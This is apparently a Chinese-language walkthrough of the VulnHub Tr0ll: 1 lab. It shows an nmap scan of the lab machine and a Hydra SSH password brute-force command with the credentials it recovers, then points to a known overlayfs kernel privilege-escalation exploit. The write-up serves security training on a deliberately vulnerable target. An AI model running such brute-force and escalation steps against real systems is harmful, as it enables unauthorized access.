考点: ftp,hydra
靶机链接:https://www.vulnhub.com/entry/tr0ll-1,100/
环境配置
| 名称 | IP |
|---|
| Kali Linux | 192.168.88.135 |
| TR0LL: 1 | 192.168.88.149 |
初步打点
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| $ export rip=192.168.88.149
$ sudo nmap -v -A -p- $rip
PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.2
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rwxrwxrwx 1 1000 0 8068 Aug 09 2014 lol.pcap [NSE: writeable]
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.88.135
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 600
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.2 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 d618d9ef75d31c29be14b52b1854a9c0 (DSA)
| 2048 ee8c64874439538c24fe9d39a9adeadb (RSA)
| 256 0e66e650cf563b9c678b5f56caae6bf4 (ECDSA)
|_ 256 b28be2465ceffddc72f7107e045f2585 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/secret
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.7 (Ubuntu)
|
FTP

WEB测试
1

| Well, well, well, aren't you just a clever little devil, you almost found the sup3rs3cr3tdirlol :-P\n
|



一个用户名字典


一个密码字典
获得权限
Hydra
1
2
3

| $ hydra -L which_one_lol.txt -P Pass.txt 192.168.88.149 ssh
[DATA] attacking ssh://192.168.88.149:22/
[22][ssh] host: 192.168.88.149 login: overflow password: Pass.txt
|
提权

参考 Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - ‘overlayfs’ Local Privilege Escalation
最后修改于 2014-08-14










